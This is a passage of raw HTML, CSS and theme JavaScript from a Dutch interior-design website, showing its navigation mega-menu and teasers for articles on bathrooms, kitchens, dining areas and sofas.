text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61_766","tdc_css_class_style":"tdi_61_766_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_61_766"}';
block_tdi_61_766.td_column_number = "3";
block_tdi_61_766.block_type = "tdb_header_mega_menu";
block_tdi_61_766.post_count = "4";
block_tdi_61_766.found_posts = "9";
block_tdi_61_766.header_color = "";
block_tdi_61_766.ajax_pagination_infinite_stop = "";
block_tdi_61_766.max_num_pages = "3";
tdBlocksArray.push(block_tdi_61_766);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61_766 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" class="td-image-wrap" title="Tips bij het indelen van een kleine badkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_8738745_S-696x500.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" title="Tips bij het indelen van een kleine badkamer">Tips bij het indelen van een kleine badkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Wil je jouw kleine, compacte badkamer renoveren? Misschien ga je wel verhuizen en voldoet de huidige badkamer niet aan jouw smaak. Wat de reden...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" class="td-image-wrap" title="Zo creëer je een gezellige eethoek in jouw huis"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_19356437_S-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" title="Zo creëer je een gezellige eethoek in jouw huis">Zo creëer je een gezellige eethoek in jouw huis</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Met het ontbijt start je er je dag, tijdens het diner sluit je er je dag af. Het gaat natuurlijk over de eetkamer. Het...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" class="td-image-wrap" title="Tips voor een unieke inrichting van je keuken"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/pexels-pixabay-279648-696x686.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" title="Tips voor een unieke inrichting van je keuken">Tips voor een unieke inrichting van je keuken</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij de inrichting van jouw keuken is wat advies zeer welkom! Je wilt namelijk een keuken waar een prettige en gemoedelijke sfeer hangt. Wat...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" class="td-image-wrap" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/pexels-andrea-piacquadio-920379-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past">3 tips om de bank uit te kiezen die het best in jouw woonkamer past</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De woonkamer is het kloppende hart van het huis. Het is namelijk de centrale plek waar je samen met je familie en vrienden zal...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_61_766" data-td_block_id="tdi_61_766"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_61_766" data-td_block_id="tdi_61_766"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/"><div class="tdb-menu-item-text">Badkamer</div></a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://interieuradvies-online.nl/inspiratie/keuken/"><div class="tdb-menu-item-text">Keuken</div></a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"><div class="tdb-menu-item-text">Kinderkamer</div></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"><div class="tdb-menu-item-text">Slaapkamer</div></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/"><div class="tdb-menu-item-text">Woonkamer</div></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62_970 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_970" >
<style>
/* custom css */
.tdi_62_970 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_62_970 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_62_970{
				    flex-direction: column-reverse;
				}.tdi_62_970 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_62_970 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_970 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_62_970 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_62_970:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_970:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_970.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_970.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_62_970 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_970 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_970 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_970 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_62_970 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_970 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_970 .td-module-meta-info,
				.ie11 .tdi_62_970 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_970 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_970 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_970 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_970 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_970 .td-post-category{
					display: none;
				}.tdi_62_970 .td-post-author-name{
					display: none;
				}.tdi_62_970 .td-post-date,
				.tdi_62_970 .td-post-author-name span{
					display: none;
				}.tdi_62_970 .td-icon-star,
                .tdi_62_970 .td-icon-star-empty,
                .tdi_62_970 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_970 .td-module-comments{
					display: none;
				}.tdi_62_970 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_970:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_62_970 .td-module-title a{
					color: #ffffff;
				}.tdi_62_970 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_62_970.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_970 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_62_970.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_970 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_62_970 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_62_970 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_62_970 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_62_970 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_970 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_62_970 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_970 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_970 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_970 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_62_970 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_62_970 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_62_970 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_970 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_970 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_62_970 .td-module-container:before{
					bottom: -18px;
				}.tdi_62_970 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_970 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_970 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_970 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_62_970 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_62_970 = new tdBlock();
block_tdi_62_970.id = "tdi_62_970";
block_tdi_62_970.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_970","tdc_css_class_style":"tdi_62_970_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_62_970"}';
block_tdi_62_970.td_column_number = "3";
block_tdi_62_970.block_type = "tdb_header_mega_menu";
block_tdi_62_970.post_count = "4";
block_tdi_62_970.found_posts = "6";
block_tdi_62_970.header_color = "";
block_tdi_62_970.ajax_pagination_infinite_stop = "";
block_tdi_62_970.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62_970);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62_970 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Wat hang jij aan de muur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/06/fotowand3-1-696x452.jpg"  ></span></a></div>                    </div>
                
